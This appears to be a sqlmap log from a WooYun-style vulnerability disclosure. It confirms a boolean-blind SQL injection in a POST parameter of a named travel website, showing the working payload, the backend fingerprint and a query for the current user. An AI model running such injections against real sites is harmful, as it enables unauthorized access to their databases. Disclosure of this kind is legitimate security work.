 [21:22:03] [INFO] parsing HTTP request from 'lv1027.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:22:04] [INFO] resuming back-end DBMS 'mysql'
[21:22:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=64766&page=1&type=trip' AND 2608=2608 AND 'OIeG'='OIeG
---
[21:22:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20
back-end DBMS: MySQL 5
[21:22:05] [INFO] testing if current user is DBA
[21:22:05] [INFO] fetching current user
[21:22:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:22:05] [INFO] retrieved:
[21:22:05] [INFO] heuristics detected web page charset 'ascii'
[21:22:07] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[21:22:07] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.lvmama.com'
[*] shutting down at 21:22:07
www.wooyun.org